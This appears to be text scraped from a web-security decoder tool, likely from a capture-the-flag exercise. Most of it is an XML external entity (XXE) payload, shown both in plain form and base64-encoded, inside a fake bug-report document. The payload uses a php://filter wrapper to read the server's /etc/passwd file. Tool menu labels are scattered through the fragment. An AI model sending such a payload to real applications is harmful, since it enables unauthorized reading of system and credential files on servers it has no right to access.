 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> ]>
<bugreport>
<title>samba</title>
<cwe>&ent;</cwe>
<cvss>3.8</cvss>
<reward>1000</reward>
</bugreport>
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
2V0Yy9wYXNzd2QiPiBdPgoJCTxidWdyZXBvcnQ+CgkJPHRpdGxlPnNhbWJhPC90aXRsZT4KCQk8Y3dlPiZlbnQ7PC9jd2U+CgkJPGN2c3M+My44PC9jdnNzPgoJCTxyZXdhcmQ+MTAwMDwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg==
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode